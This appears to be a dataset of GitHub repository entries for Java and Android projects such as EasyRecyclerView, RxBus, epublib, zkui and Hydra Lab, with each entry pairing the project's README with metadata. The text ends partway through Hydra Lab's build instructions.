Jude95/EasyRecyclerView | ArrayAdapter,pull to refresh,auto load more,Header/Footer,EmptyView,ProgressView,ErrorView | 2015-07-18T13:11:48Z | null | # EasyRecyclerView
[中文](https://github.com/Jude95/EasyRecyclerView/blob/master/README_ch.md) | [English](https://github.com/Jude95/EasyRecyclerView/blob/master/README.md)
Encapsulate many API about RecyclerView into the library,such as arrayAdapter,pull to refresh,auto load more,no more and error in the end,header&footer.
The library uses a new usage of ViewHolder,decoupling the ViewHolder and Adapter.
Adapter will do less work,adapter only direct the ViewHolder,if you use MVP,you can put adapter into presenter.ViewHolder only show the item,then you can use one ViewHolder for many Adapter.
Part of the code modified from [Malinskiy/SuperRecyclerView](https://github.com/Malinskiy/SuperRecyclerView),make more functions handed by Adapter.
# Dependency
```groovy
compile 'com.jude:easyrecyclerview:4.4.2'
```
# ScreenShot

# Usage
## EasyRecyclerView
```xml
<com.jude.easyrecyclerview.EasyRecyclerView
android:id="@+id/recyclerView"
android:layout_width="match_parent"
android:layout_height="match_parent"
app:layout_empty="@layout/view_empty"
app:layout_progress="@layout/view_progress"
app:layout_error="@layout/view_error"
app:recyclerClipToPadding="true"
app:recyclerPadding="8dp"
app:recyclerPaddingTop="8dp"
app:recyclerPaddingBottom="8dp"
app:recyclerPaddingLeft="8dp"
app:recyclerPaddingRight="8dp"
app:scrollbarStyle="insideOverlay"//insideOverlay or insideInset or outsideOverlay or outsideInset
app:scrollbars="none"//none or vertical or horizontal
/>
```
**Attention** EasyRecyclerView is not a RecyclerView just contain a RecyclerView.use 'getRecyclerView()' to get the RecyclerView;
**EmptyView&LoadingView&ErrorView**
xml:
```xml
app:layout_empty="@layout/view_empty"
app:layout_progress="@layout/view_progress"
app:layout_error="@layout/view_error"
```
code:
```java
void setEmptyView(View emptyView)
void setProgressView(View progressView)
void setErrorView(View errorView)
```
then you can show it by this whenever:
```java
void showEmpty()
void showProgress()
void showError()
void showRecycler()
```
**scrollToPosition**
```java
void scrollToPosition(int position); // such as scroll to top
```
**control the pullToRefresh**
```java
void setRefreshing(boolean isRefreshing);
void setRefreshing(final boolean isRefreshing, final boolean isCallback); //second params is callback immediately
```
##RecyclerArrayAdapter<T>
there is no relation between RecyclerArrayAdapter and EasyRecyclerView.you can user any Adapter for the EasyRecyclerView,and use the RecyclerArrayAdapter for any RecyclerView.
**Data Manage**
```java
void add(T object);
void addAll(Collection<? extends T> collection);
void addAll(T ... items);
void insert(T object, int index);
void update(T object, int index);
void remove(T object);
void clear();
void sort(Comparator<? super T> comparator);
```
**Header&Footer**
```java
void addHeader(ItemView view)
void addFooter(ItemView view)
```
ItemView is not a view but a view creator;
```java
public interface ItemView {
View onCreateView(ViewGroup parent);
void onBindView(View itemView);
}
```
The onCreateView and onBindView correspond the callback in RecyclerView's Adapter,so adapter will call `onCreateView` once and `onBindView` more than once;
It recommend that add the ItemView to Adapter after the data is loaded,initialization View in onCreateView and nothing in onBindView.
Header and Footer support `LinearLayoutManager`,`GridLayoutManager`,`StaggeredGridLayoutManager`.
In `GridLayoutManager` you must add this:
```java
//make adapter obtain a LookUp for LayoutManager,param is maxSpan。
gridLayoutManager.setSpanSizeLookup(adapter.obtainGridSpanSizeLookUp(2));
```
**OnItemClickListener&OnItemLongClickListener**
```java
adapter.setOnItemClickListener(new RecyclerArrayAdapter.OnItemClickListener() {
@Override
public void onItemClick(int position) {
//position not contain Header
}
});
adapter.setOnItemLongClickListener(new RecyclerArrayAdapter.OnItemLongClickListener() {
@Override
public boolean onItemLongClick(int position) {
return true;
}
});
```
equal 'itemview.setOnClickListener()' in ViewHolder.
if you set listener after RecyclerView has layout.you should use 'notifyDataSetChange()';
###the API below realized by add a Footer。
**LoadMore**
```java
void setMore(final int res,OnMoreListener listener);
void setMore(final View view,OnMoreListener listener);
```
Attention when you add null or the length of data you add is 0 ,it will finish LoadMore and show NoMore;
also you can show NoMore manually `adapter.stopMore();`
**LoadError**
```java
void setError(final int res,OnErrorListener listener)
void setError(final View view,OnErrorListener listener)
```
use `adapter.pauseMore()` to show Error,when your loading throw an error;
if you add data when showing Error.it will resume to load more;
when the ErrorView display to screen again,it will resume to load more too,and callback the OnLoadMoreListener(retry).
`adapter.resumeMore()`you can resume to load more manually,it will callback the OnLoadMoreListener immediately.
you can put resumeMore() into the OnClickListener of ErrorView to realize click to retry.
**NoMore**
```java
void setNoMore(final int res,OnNoMoreListener listener)
void setNoMore(final View view,OnNoMoreListener listener)
```
when loading is finished(add null or empty or stop manually),it while show in the end.
## BaseViewHolder\<M\>
decoupling the ViewHolder and Adapter,new ViewHolder in Adapter and inflate view in ViewHolder.
Example:
```java
public class PersonViewHolder extends BaseViewHolder<Person> {
private TextView mTv_name;
private SimpleDraweeView mImg_face;
private TextView mTv_sign;
public PersonViewHolder(ViewGroup parent) {
super(parent,R.layout.item_person);
mTv_name = $(R.id.person_name);
mTv_sign = $(R.id.person_sign);
mImg_face = $(R.id.person_face);
}
@Override
public void setData(final Person person){
mTv_name.setText(person.getName());
mTv_sign.setText(person.getSign());
mImg_face.setImageURI(Uri.parse(person.getFace()));
}
}
-----------------------------------------------------------------------
public class PersonAdapter extends RecyclerArrayAdapter<Person> {
public PersonAdapter(Context context) {
super(context);
}
@Override
public BaseViewHolder OnCreateViewHolder(ViewGroup parent, int viewType) {
return new PersonViewHolder(parent);
}
}
```
## Decoration
Now there are three commonly used decoration provide for you.
**DividerDecoration**
Usually used in LinearLayoutManager.add divider between items.
```java
DividerDecoration itemDecoration = new DividerDecoration(Color.GRAY, Util.dip2px(this,0.5f), Util.dip2px(this,72),0);//color & height & paddingLeft & paddingRight
itemDecoration.setDrawLastItem(true);//sometimes you don't want draw the divider for the last item,default is true.
itemDecoration.setDrawHeaderFooter(false);//whether draw divider for header and footer,default is false.
recyclerView.addItemDecoration(itemDecoration);
```
this is the demo:
<image src="http://o84n5syhk.bkt.clouddn.com/divider.jpg?imageView2/2/w/300" width=300/>
**SpaceDecoration**
Usually used in GridLayoutManager and StaggeredGridLayoutManager.add space between items.
```java
SpaceDecoration itemDecoration = new SpaceDecoration((int) Utils.convertDpToPixel(8,this));//params is height
itemDecoration.setPaddingEdgeSide(true);//whether add space for left and right adge.default is true.
itemDecoration.setPaddingStart(true);//whether add top space for the first line item(exclude header).default is true.
itemDecoration.setPaddingHeaderFooter(false);//whether add space for header and footer.default is false.
recyclerView.addItemDecoration(itemDecoration);
```
this is the demo:
<image src="http://o84n5syhk.bkt.clouddn.com/space.jpg?imageView2/2/w/300" width=300/>
**StickHeaderDecoration**
Group the items,add a GroupHeaderView for each group.The usage of StickyHeaderAdapter is the same with RecyclerView.Adapter.
this part is modified from [edubarr/header-decor](https://github.com/edubarr/header-decor)
```java
StickyHeaderDecoration decoration = new StickyHeaderDecoration(new StickyHeaderAdapter(this));
decoration.setIncludeHeader(false);
recyclerView.addItemDecoration(decoration);
```
for example:
<image src="http://7xkr5d.com1.z0.glb.clouddn.com/recyclerview_sticky.png?imageView2/2/w/300" width=300/>
**for detail,see the demo**
License
-------
Copyright 2015 Jude
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
AndroidKnife/RxBus | Event Bus By RxJava. | 2015-11-25T10:36:57Z | null | RxBus - An event bus by [ReactiveX/RxJava](https://github.com/ReactiveX/RxJava)/[ReactiveX/RxAndroid](https://github.com/ReactiveX/RxAndroid)
=============================
This is an event bus designed to allowing your application to communicate efficiently.
I have use it in many projects, and now i think maybe someone would like it, so i publish it.
RxBus support annotations(@produce/@subscribe), and it can provide you to produce/subscribe on other thread
like MAIN_THREAD, NEW_THREAD, IO, COMPUTATION, TRAMPOLINE, IMMEDIATE, even the EXECUTOR and HANDLER thread,
more in [EventThread](rxbus/src/main/java/com/hwangjr/rxbus/thread/EventThread.java).
Also RxBus provide the event tag to define the event. The method's first (and only) parameter and tag defines the event type.
**Thanks to:**
[square/otto](https://github.com/square/otto)
[greenrobot/EventBus](https://github.com/greenrobot/EventBus)
Usage
--------
Just 2 Steps:
**STEP 1**
Add dependency to your gradle file:
```groovy
compile 'com.hwangjr.rxbus:rxbus:3.0.0'
```
Or maven:
``` xml
<dependency>
<groupId>com.hwangjr.rxbus</groupId>
<artifactId>rxbus</artifactId>
<version>3.0.0</version>
<type>aar</type>
</dependency>
```
**TIP:** Maybe you also use the [JakeWharton/timber](https://github.com/JakeWharton/timber) to log your message, you may need to exclude the timber (from version 1.0.4, timber dependency update from [AndroidKnife/Utils/timber](https://github.com/AndroidKnife/Utils/tree/master/timber) to JakeWharton):
``` groovy
compile ('com.hwangjr.rxbus:rxbus:3.0.0') {
exclude group: 'com.jakewharton.timber', module: 'timber'
}
```
en
Snapshots of the development version are available in [Sonatype's `snapshots` repository](https://oss.sonatype.org/content/repositories/snapshots/).
**STEP 2**
Just use the provided(Any Thread Enforce):
``` java
com.hwangjr.rxbus.RxBus
```
Or make RxBus instance is a better choice:
``` java
public static final class RxBus {
private static Bus sBus;
public static synchronized Bus get() {
if (sBus == null) {
sBus = new Bus();
}
return sBus;
}
}
```
Add the code where you want to produce/subscribe events, and register and unregister the class.
``` java
public class MainActivity extends AppCompatActivity {
...
@Override
protected void onCreate(Bundle savedInstanceState) {
...
RxBus.get().register(this);
...
}
@Override
protected void onDestroy() {
...
RxBus.get().unregister(this);
...
}
@Subscribe
public void eat(String food) {
// purpose
}
@Subscribe(
thread = EventThread.IO,
tags = {
@Tag(BusAction.EAT_MORE)
}
)
public void eatMore(List<String> foods) {
// purpose
}
@Produce
public String produceFood() {
return "This is bread!";
}
@Produce(
thread = EventThread.IO,
tags = {
@Tag(BusAction.EAT_MORE)
}
)
public List<String> produceMoreFood() {
return Arrays.asList("This is breads!");
}
public void post() {
RxBus.get().post(this);
}
public void postByTag() {
RxBus.get().post(Constants.EventType.TAG_STORY, this);
}
...
}
```
**That is all done!**
Lint
--------
Features
--------
* JUnit test
* Docs
History
--------
Here is the [CHANGELOG](CHANGELOG.md).
FAQ
--------
**Q:** How to do pull requests?<br/>
**A:** Ensure good code quality and consistent formatting.
License
--------
Copyright 2015 HwangJR, Inc.
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
corretto/corretto-8 | Amazon Corretto 8 is a no-cost, multi-platform, production-ready distribution of OpenJDK 8 | 2018-11-07T19:49:10Z | null | ## Corretto 8
Amazon Corretto is a no-cost, multiplatform, production-ready distribution of the Open Java Development Kit (OpenJDK). Corretto is used internally at Amazon for production services. With Corretto, you can develop and run Java applications on operating systems such as Amazon Linux 2, Windows, and macOS.
The latest binary Corretto 8 release builds can be downloaded from [https://github.com/corretto/corretto-8/releases](https://github.com/corretto/corretto-8/releases).
Documentation is available at [https://docs.aws.amazon.com/corretto](https://docs.aws.amazon.com/corretto).
### Licenses and Trademarks
Please read these files: "LICENSE", "THIRD_PARTY_README", "ASSEMBLY_EXCEPTION", "TRADEMARKS.md".
### Branches
_develop_
: The default branch. It absorbs active development contributions from forks or topic branches via pull requests that pass smoke testing and are accepted.
_master_
: The stable branch. Starting point for the release process. It absorbs contributions from the develop branch that pass more thorough testing and are selected for releasing.
_ga-release_
: The source code of the GA release on 01/31/2019.
_preview-release_
: The source code of the preview release on 11/14/2018.
_release-8.XXX.YY.Z_
: The source code for each release is recorded by a branch or a tag with a name of this form. XXX stands for the OpenJDK 8 update number, YY for the OpenJDK 8 build number, and Z for the Corretto-specific revision number. The latter starts at 1 and is incremented in subsequent releases as long as the update and build number remain constant.
### OpenJDK Readme
```
Welcome to the JDK!
===================
For build instructions please see https://openjdk.java.net/groups/build/doc/building.html,
or either of these files:
- doc/building.html (html version)
- doc/building.md (markdown version)
See https://openjdk.java.net for more information about the OpenJDK Community and the JDK.
```
| 0 |
sirthias/pegdown | A pure-Java Markdown processor based on a parboiled PEG parser supporting a number of extensions | 2010-04-30T11:44:16Z | null | null | 0 |
unofficial-openjdk/openjdk | Do not send pull requests! Automated Git clone of various OpenJDK branches | 2012-08-09T20:39:52Z | null | This repository is no longer actively updated. Please see https://github.com/openjdk for a much better mirror of OpenJDK!
| 0 |
psiegman/epublib | a java library for reading and writing epub files | 2009-11-18T09:37:52Z | null | # epublib
Epublib is a java library for reading/writing/manipulating epub files.
It consists of 2 parts: a core that reads/writes epub and a collection of tools.
The tools contain an epub cleanup tool, a tool to create epubs from html files, a tool to create an epub from an uncompress html file.
It also contains a swing-based epub viewer.

The core runs both on android and a standard java environment. The tools run only on a standard java environment.
This means that reading/writing epub files works on Android.
## Build status
* Travis Build Status: [](https://travis-ci.org/psiegman/epublib)
## Command line examples
Set the author of an existing epub
java -jar epublib-3.0-SNAPSHOT.one-jar.jar --in input.epub --out result.epub --author Tester,Joe
Set the cover image of an existing epub
java -jar epublib-3.0-SNAPSHOT.one-jar.jar --in input.epub --out result.epub --cover-image my_cover.jpg
## Creating an epub programmatically
package nl.siegmann.epublib.examples;
import java.io.InputStream;
import java.io.FileOutputStream;
import nl.siegmann.epublib.domain.Author;
import nl.siegmann.epublib.domain.Book;
import nl.siegmann.epublib.domain.Metadata;
import nl.siegmann.epublib.domain.Resource;
import nl.siegmann.epublib.domain.TOCReference;
import nl.siegmann.epublib.epub.EpubWriter;
public class Translator {
private static InputStream getResource( String path ) {
return Translator.class.getResourceAsStream( path );
}
private static Resource getResource( String path, String href ) {
return new Resource( getResource( path ), href );
}
public static void main(String[] args) {
try {
// Create new Book
Book book = new Book();
Metadata metadata = book.getMetadata();
// Set the title
metadata.addTitle("Epublib test book 1");
// Add an Author
metadata.addAuthor(new Author("Joe", "Tester"));
// Set cover image
book.setCoverImage(
getResource("/book1/test_cover.png", "cover.png") );
// Add Chapter 1
book.addSection("Introduction",
getResource("/book1/chapter1.html", "chapter1.html") );
// Add css file
book.getResources().add(
getResource("/book1/book1.css", "book1.css") );
// Add Chapter 2
TOCReference chapter2 = book.addSection( "Second Chapter",
getResource("/book1/chapter2.html", "chapter2.html") );
// Add image used by Chapter 2
book.getResources().add(
getResource("/book1/flowers_320x240.jpg", "flowers.jpg"));
// Add Chapter2, Section 1
book.addSection(chapter2, "Chapter 2, section 1",
getResource("/book1/chapter2_1.html", "chapter2_1.html"));
// Add Chapter 3
book.addSection("Conclusion",
getResource("/book1/chapter3.html", "chapter3.html"));
// Create EpubWriter
EpubWriter epubWriter = new EpubWriter();
// Write the Book as Epub
epubWriter.write(book, new FileOutputStream("test1_book1.epub"));
} catch (Exception e) {
e.printStackTrace();
}
}
}
## Usage in Android
Add the following lines to your `app` module's `build.gradle` file:
repositories {
maven {
url 'https://github.com/psiegman/mvn-repo/raw/master/releases'
}
}
dependencies {
implementation('nl.siegmann.epublib:epublib-core:4.0') {
exclude group: 'org.slf4j'
exclude group: 'xmlpull'
}
implementation 'org.slf4j:slf4j-android:1.7.25'
}
| 0 |
warmuuh/milkman | An Extensible Request/Response Workbench | 2019-03-27T13:42:47Z | null | null | 0 |
bootique/bootique | Bootique is a minimally opinionated platform for modern runnable Java apps. | 2015-12-10T14:45:15Z | null | <!--
Licensed to ObjectStyle LLC under one
or more contributor license agreements. See the NOTICE file
distributed with this work for additional information
regarding copyright ownership. The ObjectStyle LLC licenses
this file to you under the Apache License, Version 2.0 (the
"License"); you may not use this file except in compliance
with the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
software distributed under the License is distributed on an
"AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, either express or implied. See the License for the
specific language governing permissions and limitations
under the License.
-->
[](https://github.com/bootique/bootique/actions)
[](https://search.maven.org/artifact/io.bootique/bootique)
Bootique is a [minimally opinionated](https://medium.com/@andrus_a/bootique-a-minimally-opinionated-platform-for-modern-java-apps-644194c23872#.odwmsbnbh)
java launcher and integration technology. It is intended for building container-less runnable Java applications.
With Bootique you can create REST services, webapps, jobs, DB migration tasks, etc. and run them as if they were
simple commands. No JavaEE container required! Among other things Bootique is an ideal platform for
Java [microservices](http://martinfowler.com/articles/microservices.html), as it allows you to create a fully-functional
app with minimal setup.
Each Bootique app is a collection of modules interacting with each other via dependency injection. This GitHub project
provides Bootique core. Bootique team also develops a number of important modules. A full list is available
[here](http://bootique.io/docs/).
## Quick Links
* [WebSite](https://bootique.io)
* [Getting Started](https://bootique.io/docs/2.x/getting-started/)
* [Docs](https://bootique.io/docs/) - documentation collection for Bootique core and all standard
modules.
## Support
You have two options:
* [Open an issue](https://github.com/bootique/bootique/issues) on GitHub with a label of "help wanted" or "question"
(or "bug" if you think you found a bug).
* Post a question on the [Bootique forum](https://groups.google.com/forum/#!forum/bootique-user).
## TL;DR
For the impatient, here is how to get started with Bootique:
* Declare the official module collection:
```xml
<dependencyManagement>
<dependencies>
<dependency>
<groupId>io.bootique.bom</groupId>
<artifactId>bootique-bom</artifactId>
<version>3.0-M4</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
```
* Include the modules that you need:
```xml
<dependencies>
<dependency>
<groupId>io.bootique.jersey</groupId>
<artifactId>bootique-jersey</artifactId>
</dependency>
<dependency>
<groupId>io.bootique.logback</groupId>
<artifactId>bootique-logback</artifactId>
</dependency>
</dependencies>
```
* Write your app:
```java
package com.foo;
import io.bootique.Bootique;
public class Application {
public static void main(String[] args) {
Bootique
.app(args)
.autoLoadModules()
.exec()
.exit();
}
}
```
It has ```main()``` method, so you can run it!
*For a more detailed tutorial proceed to [this link](https://bootique.io/docs/2.x/getting-started/).*
## Upgrading
See the "maven-central" badge above for the current production version of ```bootique-bom```.
When upgrading, don't forget to check [upgrade notes](https://github.com/bootique/bootique/blob/master/UPGRADE.md)
specific to your version.
| 0 |
hanks-zyh/SmallBang | twitter like animation for any view :heartbeat: | 2015-12-24T14:48:37Z | null | # SmallBang
twitter like animation for any view :heartbeat:
<img src="https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/demo2.gif" width="35%" />
[Demo APK](https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/demo.apk?raw=true)
## Usage
```groovy
dependencies {
implementation 'pub.hanks:smallbang:1.2.2'
}
```
```xml
<xyz.hanks.library.bang.SmallBangView
android:id="@+id/like_heart"
android:layout_width="56dp"
android:layout_height="56dp">
<ImageView
android:id="@+id/image"
android:layout_width="20dp"
android:layout_height="20dp"
android:layout_gravity="center"
android:src="@drawable/heart_selector"
android:text="Hello World!"/>
</xyz.hanks.library.bang.SmallBangView>
```
or
```xml
<xyz.hanks.library.bang.SmallBangView
android:id="@+id/like_text"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
app:circle_end_color="#ffbc00"
app:circle_start_color="#fa9651"
app:dots_primary_color="#fa9651"
app:dots_secondary_color="#ffbc00">
<TextView
android:id="@+id/text"
android:layout_width="50dp"
android:layout_height="20dp"
android:layout_gravity="center"
android:gravity="center"
android:text="hanks"
android:textColor="@color/text_selector"
android:textSize="14sp"/>
</xyz.hanks.library.bang.SmallBangView>
```
## Donate
If this project help you reduce time to develop, you can give me a cup of coffee :)
[](https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=UGENU2RU26RUG)
<img src="https://github.com/hanks-zyh/SmallBang/blob/master/screenshots/donate.png" width="50%" />
## Contact & Help
Please fell free to contact me if there is any problem when using the library.
- **email**: zhangyuhan2014@gmail.com
- **twitter**: https://twitter.com/zhangyuhan3030
- **weibo**: http://weibo.com/hanksZyh
- **blog**: http://hanks.pub
welcome to commit [issue](https://github.com/hanks-zyh/SmallBang/issues) & [pr](https://github.com/hanks-zyh/SmallBang/pulls)
---
## License
This library is licensed under the [Apache Software License, Version 2.0](http://www.apache.org/licenses/LICENSE-2.0).
See [`LICENSE`](LICENSE) for full of the license text.
Copyright (C) 2015 [Hanks](https://github.com/hanks-zyh)
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
DeemOpen/zkui | A UI dashboard that allows CRUD operations on Zookeeper. | 2014-05-22T06:15:53Z | null | zkui - Zookeeper UI Dashboard
====================
A UI dashboard that allows CRUD operations on Zookeeper.
Requirements
====================
Requires Java 7 to run.
Setup
====================
1. mvn clean install
2. Copy the config.cfg to the folder with the jar file. Modify it to point to the zookeeper instance. Multiple zk instances are coma separated. eg: server1:2181,server2:2181. First server should always be the leader.
3. Run the jar. ( nohup java -jar zkui-2.0-SNAPSHOT-jar-with-dependencies.jar & )
4. <a href="http://localhost:9090">http://localhost:9090</a>
Login Info
====================
username: admin, pwd: manager (Admin privileges, CRUD operations supported)
username: appconfig, pwd: appconfig (Readonly privileges, Read operations supported)
You can change this in the config.cfg
Technology Stack
====================
1. Embedded Jetty Server.
2. Freemarker template.
3. H2 DB.
4. Active JDBC.
5. JSON.
6. SLF4J.
7. Zookeeper.
8. Apache Commons File upload.
9. Bootstrap.
10. Jquery.
11. Flyway DB migration.
Features
====================
1. CRUD operation on zookeeper properties.
2. Export properties.
3. Import properties via call back url.
4. Import properties via file upload.
5. History of changes + Path specific history of changes.
6. Search feature.
7. Rest API for accessing Zookeeper properties.
8. Basic Role based authentication.
9. LDAP authentication supported.
10. Root node /zookeeper hidden for safety.
11. ACL supported global level.
Import File Format
====================
# add property
/appconfig/path=property=value
# remove a property
-/path/property
You can either upload a file or specify a http url of the version control system that way all your zookeeper changes will be in version control.
Export File Format
====================
/appconfig/path=property=value
You can export a file and then use the same format to import.
SOPA/PIPA BLACKLISTED VALUE
====================
All password will be displayed as SOPA/PIPA BLACKLISTED VALUE for a normal user. Admins will be able to view and edit the actual value upon login.
Password will be not shown on search / export / view for normal user.
For a property to be eligible for black listing it should have (PWD / pwd / PASSWORD / password) in the property name.
LDAP
====================
If you want to use LDAP authentication provide the ldap url. This will take precedence over roleSet property file authentication.
ldapUrl=ldap://<ldap_host>:<ldap_port>/dc=mycom,dc=com
If you dont provide this then default roleSet file authentication will be used.
REST call
====================
A lot of times you require your shell scripts to be able to read properties from zookeeper. This can now be achieved with a http call. Password are not exposed via rest api for security reasons. The rest call is a read only operation requiring no authentication.
Eg:
http://localhost:9090/acd/appconfig?propNames=foo&host=myhost.com
This will first lookup the host name under /appconfig/hosts and then find out which path the host point to. Then it will look for the property under that path.
There are 2 additional properties that can be added to give better control.
cluster=cluster1
http://localhost:9090/acd/appconfig?propNames=foo&cluster=cluster1&host=myhost.com
In this case the lookup will happen on lookup path + cluster1.
app=myapp
http://localhost:9090/acd/appconfig?propNames=foo&app=myapp&host=myhost.com
In this case the lookup will happen on lookup path + myapp.
A shell script will call this via
MY_PROPERTY="$(curl -f -s -S -k "http://localhost:9090/acd/appconfig?propNames=foo&host=`hostname -f`" | cut -d '=' -f 2)"
echo $MY_PROPERTY
Standardization
====================
Zookeeper doesnt enforce any order in which properties are stored and retrieved. ZKUI however organizes properties in the following manner for easy lookup.
Each server/box has its hostname listed under /appconfig/hosts and that points to the path where properties reside for that path. So when the lookup for a property occurs over a rest call it first finds the hostname entry under /appconfig/hosts and then looks for that property in the location mentioned.
eg: /appconfig/hosts/myserver.com=/appconfig/dev/app1
This means that when myserver.com tries to lookup the propery it looks under /appconfig/dev/app1
You can also append app name to make lookup easy.
eg: /appconfig/hosts/myserver.com:testapp=/appconfig/dev/test/app1
eg: /appconfig/hosts/myserver.com:prodapp=/appconfig/dev/prod/app1
Lookup can be done by grouping of app and cluster. A cluster can have many apps under it. When the bootloader entry looks like this /appconfig/hosts/myserver.com=/appconfig/dev the rest lookup happens on the following paths.
/appconfig/dev/..
/appconfig/dev/hostname..
/appconfig/dev/app..
/appconfig/dev/cluster..
/appconfig/dev/cluster/app..
This standardization is only needed if you choose to use the rest lookup. You can use zkui to update properties in general without worry about this organizing structure.
HTTPS
====================
You can enable https if needed.
keytool -keystore keystore -alias jetty -genkey -keyalg RSA
Limitations
====================
1. ACLs are fully supported but at a global level.
Screenshots
====================
Basic Role Based Authentication
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-0.png"/>
<br/>
Dashboard Console
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-1.png"/>
<br/>
CRUD Operations
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-2.png"/>
<br/>
Import Feature
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-3.png"/>
<br/>
Track History of changes
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-4.png"/>
<br/>
Status of Zookeeper Servers
<br/>
<img src="https://raw.github.com/DeemOpen/zkui/master/images/zkui-5.png"/>
<br/>
License & Contribution
====================
ZKUI is released under the Apache 2.0 license. Comments, bugs, pull requests, and other contributions are all welcomed!
Thanks to Jozef Krajčovič for creating the logo which has been used in the project.
https://www.iconfinder.com/iconsets/origami-birds
| 0 |
microsoft/HydraLab | Intelligent cloud testing made easy. | 2022-04-28T09:18:16Z | null | <h1 align="center">Hydra Lab</h1>
<p align="center">Build your own cloud testing infrastructure</p>
<div align="center">
[中文(完善中)](README.zh-CN.md)
[](https://dlwteam.visualstudio.com/Next/_build/latest?definitionId=743&branchName=main)



---
https://github.com/microsoft/HydraLab/assets/8344245/cefefe24-4e11-4cc7-a3af-70cb44974735
[What is Hydra Lab?](#what-is) | [Get Started](#get-started) | [Contribute](#contribute) | [Contact Us](#contact) | [Wiki](https://github.com/microsoft/HydraLab/wiki)
</div>
<span id="what-is"></span>
## What is Hydra Lab?
As mentioned in the above video, Hydra Lab is a framework that can help you easily build a cloud-testing platform utilizing the test devices/machines in hand.
Capabilities of Hydra Lab include:
- Scalable test device management under the center-agent distributed design; Test task management and test result visualization.
- Powering [Android Espresso Test](https://developer.android.com/training/testing/espresso), and Appium(Java) test on different platforms: Windows/iOS/Android/Browser/Cross-platform.
- Case-free test automation: Monkey test, Smart exploratory test.
For more details, you may refer to:
- [Introduction: What is Hydra Lab?](https://github.com/microsoft/HydraLab/wiki)
- [How Hydra Lab Empowers Microsoft Mobile Testing and Test Intelligence](https://medium.com/microsoft-mobile-engineering/how-hydra-lab-empowers-microsoft-mobile-testing-e4bd831ecf41)
<span id="get-started"></span>
## Get Started
Please visit our **[GitHub Project Wiki](https://github.com/microsoft/HydraLab/wiki)** to understand the dev environment setup procedure: [Contribution Guideline](CONTRIBUTING.md).
**Supported environments for Hydra Lab agent**: Windows, Mac OSX, and Linux ([Docker](https://github.com/microsoft/HydraLab/blob/main/agent/README.md#run-agent-in-docker)).
**Supported platforms and frameworks matrix**:
| | Appium(Java) | Espresso | XCTest | Maestro | Python Runner |
| ---- |--------------|---- | ---- | ---- | --- |
|Android| ✔ | ✔ | x | ✔ | ✔ |
|iOS| ✔ | x | ✔ | ✔ | ✔ |
|Windows| ✔ | x | x | x | ✔ |
|Web (Browser)| ✔ | x | x | x | ✔ |
<span id="quick-start"></span>
### Quick guide on out-of-box Uber docker image
Hydra Lab offers an out-of-box experience of the Docker image, and we call it `Uber`. You can follow the below steps and start your docker container with both a center instance and an agent instance:
**Step 1. Download and install [Docker](https://www.docker.com)**
**Step 2. Download latest Uber Docker image**
```bash
docker pull ghcr.io/microsoft/hydra-lab-uber:latest
```
**This step is necessary.** Without this step and jump to step 3, you may target at the local cached Docker image with `latest` tag if it exists.
**Step 3. Run on your machine**
By Default, Hydra Lab will use the local file system as a storage solution, and you may type the following in your terminal to run it:
```bash
docker run -p 9886:9886 --name=hydra-lab ghcr.io/microsoft/hydra-lab-uber:latest
```
> We strongly recommend using [Azure Blob Storage](https://azure.microsoft.com/en-us/products/storage/blobs/) service as the file storage solution, and Hydra Lab has native, consistent, and validated support for it.
**Step 3. Visit the web page and view your connected devices**
> Url: http://localhost:9886/portal/index.html#/ (or your custom port).
Enjoy starting your journey of exploration!
**Step 4. Perform the test procedure with a minimal setup**
Note: For Android, Uber image only supports **Espresso/Instrumentation** test. See the "User Manual" section on this page for more features: [Hydra Lab Wikis](https://github.com/microsoft/HydraLab/wiki).
**To run a test with Uber image and local storage:**
- On the front-end page, go to the `Runner` tab and select `HydraLab Client`.
- Click `Run` and change "Espresso test scope" to `Test app`, click `Next`.
- Pick an available device, click `Next` again, and click `Run` to start the test.
- When the test is finished, you can view the test result in the `Task` tab on the left navigator of the front-end page.

### Build and run Hydra Lab from the source
You can also run the center java Spring Boot service (a runnable Jar) separately with the following commands:
> The build and run process will require JDK11 | NPM | Android SDK platform-tools in position.
**Step 1. Run Hydra Lab center service**
```bash
# In the project root, switch to the react folder to build the Web front.
cd react
npm ci
npm run pub
# Get back to the project root, and build the center runnable Jar.
cd ..
# For the gradlew command, if you are on Windows please replace it with `./gradlew` or `./gradlew.bat`
gradlew :center:bootJar
# Run it, and then visit http://localhost:9886/portal/index.html#/
java -jar center/build/libs/center.jar
# Then visit http://localhost:9886/portal/index.html#/auth to generate a new agent ID and agent secret.
```
